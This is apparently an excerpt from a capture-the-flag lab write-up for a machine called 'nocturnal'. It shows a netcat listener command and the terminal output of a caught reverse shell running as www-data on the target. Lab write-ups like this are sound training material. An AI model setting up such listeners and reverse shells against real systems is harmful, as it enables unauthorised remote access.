 └─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.184] from (UNKNOWN) [10.10.11.64] 38252
Linux nocturnal 5.4.0-212-generic #232-Ubuntu SMP Sat Mar 15 15:34:35 UTC 2025 x86_64 x86_64 x86_64 GNU
16:37:42 up 54 min,  4 users,  load average: 0.07, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
tobias   pts/0    10.10.14.158     16:22   14:14   0.02s  0.02s -bash
tobias   pts/1    10.10.14.158     16:24    4:29   0.03s  0.01s ssh -L 9090:localhost:8080 tobias@10.10
tobias   pts/2    10.10.11.64      16:32    4:29   0.02s  0.02s -bash
tobias   pts/3    10.10.14.158     16:36   12.00s  0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$